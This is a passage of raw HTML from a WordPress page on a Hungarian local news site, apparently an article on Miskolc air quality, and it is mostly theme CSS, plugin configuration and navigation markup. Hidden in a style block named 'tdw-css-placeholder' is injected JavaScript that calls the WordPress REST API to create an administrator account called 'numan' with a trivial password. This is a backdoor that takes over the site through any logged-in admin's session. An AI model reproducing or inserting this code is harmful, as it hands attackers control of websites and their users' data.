var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"189f2ad71c","fes_thankyou_page_time":"2000","fes_upload_nonce":"716bcc7a60","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/507465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fveszelyesse_valt_a_levego_minosege_miskolcon%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fveszelyesse_valt_a_levego_minosege_miskolcon%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="59f347ff85";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/kiemelt/",
                    "name": "KIEMELT"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-507465 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__5 veszelyesse_valt_a_levego_minosege_miskolcon global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a 